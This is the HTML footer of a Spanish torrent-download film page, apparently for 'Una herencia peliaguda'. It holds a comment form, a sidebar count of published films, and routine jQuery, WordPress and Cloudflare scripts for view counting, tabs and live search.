<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/una-herencia-peliaguda/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Funa-herencia-peliaguda%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "304540";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">8 consultas en 0,1285 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="dcms_miscript-js-extra">
/* <![CDATA[ */
var dcms_vars = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766141412" id="dcms_miscript-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 950 objetos (252 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.12293314933777 seconds, on 19-12-25 11:50:12 --><!-- via php -->